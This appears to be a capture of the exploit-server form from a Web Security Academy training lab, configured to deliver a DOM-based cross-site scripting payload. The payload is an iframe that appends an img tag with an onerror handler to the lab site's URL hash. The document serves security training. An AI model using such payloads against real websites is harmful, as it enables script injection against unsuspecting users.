 Craft a response
URL: https://exploit-ac881f731e5880aec01f0663011500a2.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac501f901e7e8040c08b068f0042005f.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
Store
View exploit
Deliver exploit to victim
Access log